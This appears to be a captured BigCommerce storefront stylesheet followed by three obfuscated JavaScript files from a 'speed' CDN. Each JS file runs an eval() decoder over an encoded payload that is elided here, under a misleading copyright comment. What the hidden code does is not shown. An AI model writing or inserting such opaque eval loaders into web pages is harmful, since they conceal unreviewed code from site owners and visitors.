.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #869791; }

.hero-carousel__link {
  display: none; }

#banner .item {
  position: relative; }

#banner .owl-nav {
  margin: 0; }

#banner .owl-nav button {
  position: absolute;
  top: 50%;
  background: rgba(0, 0, 0, 0.5);
  width: 42px;
  height: 42px;
  border-radius: 50%;
  margin: 0;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

#banner .owl-nav button.owl-prev {
  left: 20px; }

#banner .owl-nav button.owl-next {
  right: 20px; }

#banner .owl-nav button span {
  font-size: 0;
  width: 100%;
  height: 100%;
  display: block; }

#banner .owl-nav button.owl-prev span {
  background: url(https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/original/image-manager/arrow-left.png) 13px 8px no-repeat; }

#banner .owl-nav button.owl-next span {
  background: url(https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/original/image-manager/arrow-right.png) 17px 8px no-repeat; }

#banner .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 20px; }

#banner .owl-dots .owl-dot span {
  width: 15px;
  height: 15px;
  background: #fff;
  border-radius: 0;
  margin: 0 4px; }

#banner .owl-dots .owl-dot.active span {
  background: #0071E3; }

.banner_img {
  position: relative; }

/*.banner_img:before{ content: ""; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: rgba(29,31,37,0.2);}*/
.banner_img img {
  max-height: 530px;
  object-fit: cover; }

.banner_content {
  position: absolute;
  left: 8%;
  top: 50%;
  max-width: 500px;
  z-index: 1;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.banner_content h4 {
  font-size: 21px;
  font-weight: 600;
  color: #fff;
  line-height: normal;
  margin: 0; }

.banner_content h2 {
  font-size: 48px;
  font-weight: 800;
  color: #fff;
  line-height: normal;
  text-transform: uppercase;
  margin: 9px 0 7px; }

.banner_content h2 span {
  color: #5DAAF6; }

.banner_content p {
  font-size: 18px;
  color: #fff;
  line-height: 30px;
  margin-bottom: 30px; }

.button1 {
  min-width: 160px;
  line-height: 50px;
  background: #0071E3;
  color: #fff;
  text-decoration: none;
  border-radius: 7px;
  font-size: 16px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  border: 0;
  text-transform: uppercase; }

.button1:hover, .button1:focus {
  background: #1c1f3d;
  color: #fff; }

.secure_bar {
  background: #F5F5F5;
  width: 100%;
  padding: 23px 0; }

.secure_bar ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-around; }

.secure_bar ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.secure_bar ul li .secure_txt {
  padding-left: 20px; }

.secure_bar ul li .secure_txt h3 {
  font-size: 20px;
  margin: 0; }

.secure_bar ul li .secure_txt p {
  color: #666;
  font-size: 16px;
  margin: 0; }

#category_slider {
  padding: 50px 95px 60px; }

#category_slider .cs_img img {
  border-radius: 10px; }

#category_slider .cs_content {
  position: absolute;
  left: 5px;
  bottom: 5px;
  width: 270px;
  z-index: 1;
  background: rgba(255, 255, 255, 0.9);
  border-radius: 10px;
  padding: 16px 30px; }

#category_slider .cs_content:before {
  content: "";
  position: absolute;
  left: 17px;
  top: 17px;
  bottom: 17px;
  width: 1px;
  background: #0071E3; }

#category_slider .cs_content h2 {
  color: #0071E3;
  font-size: 18px;
  margin: 0 0 2px; }

#category_slider .cs_content .csShopnowbtn {
  color: #CB387A;
  font-size: 14px;
  font-weight: 700;
  text-decoration-line: underline;
  text-transform: uppercase; }

#category_slider .cs_content .csShopnowbtn:hover {
  text-decoration-line: none; }

.common_arrow .owl-nav {
  margin: 0; }

.common_arrow .owl-nav button.owl-prev, .common_arrow .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  background: #fff;
  width: 48px;
  height: 48px;
  border-radius: 50%;
  margin: 0;
  border: 2px solid #333;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%); }

.common_arrow .owl-nav button.owl-prev:hover, .common_arrow .owl-nav button.owl-next:hover {
  background: #333; }

.common_arrow .owl-nav button.owl-prev {
  left: 0; }

.common_arrow .owl-nav button.owl-next {
  right: 0; }

.common_arrow .owl-nav button span {
  font-size: 0;
  width: 100%;
  height: 100%;
  display: block; }

.common_arrow .owl-nav button.owl-prev span:before {
  content: "\f104";
  font-family: "Font Awesome 6 Free";
  color: #333;
  font-size: 30px;
  font-weight: 700; }

.common_arrow .owl-nav button.owl-prev:hover span:before {
  color: #fff; }

.common_arrow .owl-nav button.owl-next span:before {
  content: "\f105";
  font-family: "Font Awesome 6 Free";
  color: #333;
  font-size: 30px;
  font-weight: 700; }

.common_arrow .owl-nav button.owl-next:hover span:before {
  color: #fff; }

.common_heading {
  margin-bottom: 50px;
  text-align: center;
  position: relative; }

.common_heading:after {
  content: "";
  width: 60px;
  height: 4px;
  background: #0071E3;
  display: inline-block;
  margin-bottom: -5px; }

.common_heading h2 {
  margin: 0 0 5px;
  color: #2B2D53;
  font-size: 36px;
  line-height: normal; }

.common_heading p {
  color: #666;
  font-size: 16px;
  line-height: 30px;
  margin: 0 auto;
  max-width: 450px;
  display: none; }

.fpSlider {
  padding: 0 94px 60px; }

.fpSlider .owl-stage {
  display: flex; }

.fpSlider .owl-item {
  display: flex;
  flex-wrap: wrap; }

.fpSlider .item {
  width: 100%;
  padding: 1px; }

.fpSlider .item .card {
  box-shadow: none;
  border: 1px solid #ddd; }

.fpSlider .owl-stage-outer {
  padding: 0px; }

.fpSlider .card-img-container:after {
  padding-bottom: 100%; }

.fpSlider .item .card .card-section-rightWrapper {
  border-top: 0;
  padding-top: 0; }

.fpSlider .item .card .card-section {
  padding-bottom: 0; }

.fpSlider .item .card-text--price {
  margin-bottom: 0;
  display: flex;
  align-items: center; }

.fpSlider .item .card-text--price .price-section {
  padding-right: 18px; }

.fpSlider .item .card-text--price .price-section .price-primary {
  font-size: 22px; }

.fpSlider .item .card .card-section-rightWrapper--inner {
  border-top: 0;
  padding-top: 7px; }

.flex-component__mobileUp-4 {
  order: inherit; }

.freeshipping_banner {
  width: 100%;
  height: 440px;
  margin: 7px 0 90px;
  padding: 0 95px;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  position: relative;
  z-index: 1;
  display: flex;
  flex-wrap: wrap;
  align-items: center; }

.freeshipping_banner:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: rgba(0, 113, 227, 0.7);
  z-index: -1; }

.freeshipping_txt {
  width: 50%;
  text-align: center; }

.freeshipping_txt h2 {
  color: #FFF;
  text-align: center;
  font-size: 48px;
  font-weight: 800;
  line-height: 60px;
  margin: 0; }

.freeshipping_txt a {
  color: #fff;
  border: 2px solid #fff;
  border-radius: 7px;
  text-transform: uppercase;
  text-decoration: none;
  font-size: 18px;
  font-weight: 700;
  line-height: 56px;
  width: 160px;
  display: inline-block;
  margin-top: 27px; }

.freeshipping_txt a:hover {
  background: #fff;
  color: #0071E3; }

.freeshipping_img {
  width: 50%;
  position: relative;
  top: 46px;
  text-align: center; }

.ourBrand_wrap {
  width: 100%;
  padding-bottom: 60px; }

#ourBrand {
  padding: 0 95px; }

#ourBrand .owl-stage {
  display: flex; }

#ourBrand .owl-item {
  display: flex;
  flex-wrap: wrap; }

#ourBrand .item {
  background: #fff;
  border: 1px solid #ddd;
  width: 100%;
  height: 102px;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden; }

#ourBrand .item img {
  width: 100%;
  height: 100px;
  padding: 10px;
  object-fit: contain; }

.customerReview {
  text-align: center; }

.whybiofast_wrap {
  background: #f5f5f5;
  padding: 50px 95px 60px;
  width: 100%; }

.whybiofast_wrap .common_heading {
  text-align: left; }

.whybiofast_bx ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between; }

.whybiofast_bx ul li {
  width: 31.85%;
  border-radius: 7px;
  background: #FFF;
  box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.25);
  display: flex;
  flex-wrap: wrap;
  padding: 30px; }

.whybiofast_bx ul li .iconImg {
  padding-top: 8px; }

.whybiofast_bx ul li .iconImg img {
  width: 65px; }

.whybiofast_bx ul li .whybiofast_txt {
  width: calc(100% - 65px);
  padding-left: 30px; }

.whybiofast_bx ul li .whybiofast_txt h3 {
  font-size: 24px;
  margin: 0 0 3px; }

.whybiofast_bx ul li .whybiofast_txt p {
  color: #777;
  font-size: 16px;
  margin: 0;
  line-height: 30px; }

.adr_wrap {
  width: 100%;
  padding: 60px 0;
  display: flex;
  flex-wrap: wrap; }

.adr_bx {
  width: 100%;
  padding: 0;
  text-align: justify;
  border-right: 1px solid #d9d9d9; }

.adr_bx:last-of-type {
  border-right: 0; }

.adr_bx h2 {
  margin: 0 0 15px;
  color: #2B2D53;
  font-size: 24px;
  line-height: 30px;
  text-transform: uppercase; }

.adr_bx p {
  margin: 0 0 15px;
  color: #666;
  font-size: 16px;
  line-height: 30px; }

/*Cart page css start*/
.cart__totals .cart_paymnet_method {
  margin: 5px auto 0;
  display: block; }

.page_type__cart .cart-header-item {
  text-transform: uppercase; }

.page_type__cart .cart .cart-total .form-select, .page_type__cart .cart .cart-total .form-input {
  height: auto;
  padding: 13px;
  background-position: right 10px center; }

.cart .shipping-estimator .shipping-estimate-submit {
  width: 100%;
  font-size: 18px;
  text-transform: uppercase;
  padding: 20px;
  letter-spacing: 1px; }

.page_type__cart .cart .cart-actions .button {
  width: 100%;
  font-size: 24px;
  text-transform: uppercase;
  padding: 27px; }

.page_type__cart .cart .add-to-list__controls {
  margin: 0 0 0.78571rem;
  text-align: center; }

.cart .cart__totals {
  border-top: 5px solid #0071e3;
  font-size: 16px; }

.cart .cart-total-value.cart-total-value--grand-total {
  color: #0071e3; }

.cart .cart__items .cart-total-label {
  background: #f0f0f0;
  padding: 1rem; }

.cart .cart__items .cart-total-value {
  background: #f0f0f0;
  padding: 1rem;
  min-height: 49px; }

.cart-clear-container a {
  background: #0071e3;
  border-color: #0071e3;
  color: #fff; }

.header__bottom-nav .navUser-section {
  flex-direction: column;
  line-height: normal; }

.header__bottom-nav .navUser-action {
  margin-left: 0; }

.whatsapp_icon {
  position: fixed;
  bottom: 20px;
  right: 25px;
  z-index: 99999; }

.whatsapp_icon a {
  background: #000;
  box-shadow: 0px 0px 10px -3px;
  border-radius: 90px;
  width: 62px;
  height: 62px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none; }

.whatsapp_icon a i {
  font-size: 38px;
  color: #4fce50; }

.whatsapp_icon .whatsapp_notification {
  position: absolute;
  right: 0;
  top: -5px;
  width: 20px;
  height: 20px;
  background: #CB387A;
  border-radius: 10px;
  font-size: 13px;
  color: #fff;
  text-align: center;
  display: block; }

/*===========================================================================================================
    Responsive css start
===========================================================================================================*/
@media only screen and (max-width: 1280px) {
  .freeshipping_banner {
    padding: 0 40px; }
  .freeshipping_txt h2 {
    font-size: 36px;
    line-height: 48px; } }

@media only screen and (max-width: 1199px) {
  #category_slider {
    padding: 50px 60px; }
  .fpSlider {
    padding: 0 60px 50px; }
  #ourBrand {
    padding: 0 60px; }
  .whybiofast_wrap {
    padding: 50px 60px 30px; }
  .whybiofast_bx ul li {
    width: 100%;
    margin-bottom: 30px; } }

@media only screen and (max-width: 991px) {
  .secure_bar {
    padding: 10px 0; }
  .secure_bar ul li {
    padding: 15px 0; }
  .common_heading {
    margin-bottom: 40px; }
  .common_heading h2 {
    margin: 0;
    font-size: 30px; }
  .freeshipping_banner {
    padding: 40px 20px 0;
    height: auto;
    margin-top: 0; }
  .freeshipping_txt {
    width: 100%; }
  .freeshipping_img {
    width: 100%; } }

@media only screen and (max-width: 800px) {
  .cart .cart__totals {
    border-top: 1px solid #ddd;
    margin-top: 25px;
    padding-top: 7px; }
  .page_type__cart .cart .cart-actions .button {
    font-size: 20px;
    padding: 21px; }
  .cart .page-content {
    margin-bottom: 3rem; } }

@media only screen and (max-width: 767px) {
  #banner .owl-dots {
    bottom: 2px; }
  #banner .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 0 3px; }
  .secure_bar ul li {
    flex-direction: column;
    text-align: center;
    width: 100%; }
  .secure_bar ul li .secure_txt {
    padding-left: 0;
    padding-top: 10px; }
  #category_slider {
    padding: 50px 0; }
  .fpSlider {
    padding: 0 0 50px; }
  .freeshipping_txt h2 {
    font-size: 30px;
    line-height: 40px; }
  .freeshipping_txt a {
    font-size: 16px;
    line-height: 50px; }
  #ourBrand {
    padding: 0; }
  .whybiofast_wrap {
    padding: 30px 20px; }
  .whybiofast_bx ul li {
    flex-direction: column;
    align-items: center;
    text-align: center; }
  .whybiofast_bx ul li .iconImg {
    padding-top: 0; }
  .whybiofast_bx ul li .whybiofast_txt {
    width: 100%;
    padding-left: 0;
    padding-top: 15px; }
  .secure_bar {
    display: none; } }

.cart .shipping-estimator .shipping-estimate-submit {
  width: auto;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.page_type__cart .cart-header-item {
  font-size: 16px; }

.cart-item-brand {
  font-size: 18px; }

.cart-item-name {
  font-size: 20px; }

cart-item-price .cart-item-value {
  font-size: 18px; }

.cart-item-value.cart-item-value--total-price {
  font-size: 18px; }

.cart-clear-container a {
  font-size: 16px; }

.cart .cart__items .cart-total-label {
  font-size: 18px; }

.cart .cart__items .cart-total-value {
  min-height: 55px; }

.cart .shipping-estimator .form-label {
  font-size: 16px; }

.cart .shipping-estimator .estimator-form-input .form-select, .cart .shipping-estimator .estimator-form-input .form-input {
  font-size: 16px; }

.page_type__cart .cart .add-to-list__controls {
  font-size: 16px; }

.estimator-form-label-text {
  font-size: 18px; }

.cart .shipping-estimator .estimator-form-input label {
  font-size: 20px; }

.cart .shipping-estimator .select-shipping-quote {
  font-size: 16px;
  padding: 14px 20px; }

.cart .cart-total {
  font-size: 18px; }

.whybiofast_wrap {
  display: none; }

.header__bottom-nav .navUser-section {
  display: none; }

.cus-nav {
  margin-right: 20px; }

.card-img-container {
  height: 200px; }

.cus-cont {
  width: 50%;
  padding: 20px; }

.adr_bx.cus-abo {
  width: 50%;
  padding: 20px; }

.navPages-action {
  font-size: 14px; }

.category__description p {
  color: #000; }

.category .category__title {
  color: #000; }

.sticky-alt {
  position: fixed;
  /* Alternatively, for a fixed effect */
  top: 0;
  z-index: 1000;
  background-color: white;
  box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.1);
  /* Optional for shadow effect */ }

#category_slider .cs_content .csShopnowbtn {
  color: #ffffff;
  font-size: 14px;
  font-weight: 700;
  text-decoration-line: underline;
  text-transform: uppercase;
  background-color: #cb387a;
  padding: 5px;
  border-radius: 5px; }

.blogPosts-more a {
  background-color: #0071e3;
  color: #fff;
  padding: 10px 20px;
  border-radius: 4px; }

.row {
  display: flex;
  flex-wrap: wrap;
  width: 100%; }

.col-md-6 {
  width: 50%;
  padding: 20px; }

@media only screen and (max-width: 767px) {
  .cus-nav {
    display: none; }
  .cus-cont {
    width: 100%;
    padding: 20px; }
  .adr_bx.cus-abo {
    width: 100%;
    padding: 20px; }
  .adr_bx {
    border-right: 0px solid #d9d9d9; }
  .category__description p {
    font-size: 16px; }
  .owl-carousel .owl-nav.disabled {
    display: block !important; }
  .secure_bar {
    display: block; }
  .col-md-6 {
    width: 100%; } }

@media screen and (max-width: 800px) {
  .mobileMenu-toggle {
    margin-left: 10.71429rem; } }

.readmoresec summary:not(.faqsection summary) {
  background: #0071E3;
  color: white;
  width: fit-content;
  padding: 10px 30px;
  border-radius: 3px;
  margin-bottom: 15px; }

.faqsection summary {
  padding: 15px 20px 15px 20px;
  font-size: 16px !important;
  color: #000000 !important;
  line-height: 1.4em !important;
  text-transform: capitalize !important;
  font-weight: 500 !important; }

.faqsection summary:before {
  position: relative !important;
  content: "+" !important;
  font-style: normal !important;
  font-size: 30px;
  font-weight: 600 !important;
  margin-right: 20px;
  background-image: none !important; }

.faqsection p {
  padding: 15px 20px 15px 40px;
  margin-bottom: 0px;
  margin-top: 0px !important;
  font-size: 14px;
  color: #000000 !important;
  line-height: 1.4em !important; }

.faqsection details summary {
  outline: none;
  /* Hides marker on Chrome */
  list-style: none; }

.faqsection details[open] > summary:before {
  content: "×" !important;
  font-weight: 900 !important; }

.faqsection details {
  border: 1px solid #d5d8dc;
  margin-bottom: 10px; }

.faqsection {
  margin: 30px auto;
  display: block; }

.contentsection h2, .contentsection h3 {
  margin: 0px 0px 15px 0px;
  color: black; }

.category__description li {
  color: black; }

.homepagecontent.contentsection p, .homepagecontent.contentsection li {
  color: #666;
  font-size: 16px;
  line-height: 30px; }

.homepagecontent.contentsection p {
  margin-bottom: 15px; }

/* ===== Slider Banner CLS Fix ===== */
#banner .banner_img {
  display: block;
  width: 100%;
  aspect-ratio: 1516 / 530;
  overflow: hidden; }

#banner .banner_img img {
  width: 100%;
  height: auto;
  object-fit: cover;
  display: block; }


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_1.js
body_size: 9333
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc5e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc5e[2][_0xc5e[1]](_0xc5e[0]);var h=g[_0xc5e[3]](0,e);var i=g[_0xc5e[3]](0,f);var j=d[_0xc5e[1]](_0xc5e[0])[_0xc5e[10]]()[_0xc5e[9]](function(a,b,c){if(h[_0xc5e[4]](b)!==-1)return a+=h[_0xc5e[4]](b)*(Math[_0xc5e[8]](e,c))},0);var k=_0xc5e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc5e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"FoculQfxb",6,6,23))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_2.js
body_size: 2039
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc99e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe71c(d,e,f){var g=_0xc99e[2][_0xc99e[1]](_0xc99e[0]);var h=g[_0xc99e[3]](0,e);var i=g[_0xc99e[3]](0,f);var j=d[_0xc99e[1]](_0xc99e[0])[_0xc99e[10]]()[_0xc99e[9]](function(a,b,c){if(h[_0xc99e[4]](b)!==-1)return a+=h[_0xc99e[4]](b)*(Math[_0xc99e[8]](e,c))},0);var k=_0xc99e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc99e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe71c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"WlvTZDQGA",35,5,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_274/ecmrx_274_3.js
body_size: 1793
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"KujbLwHTG",46,7,16))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976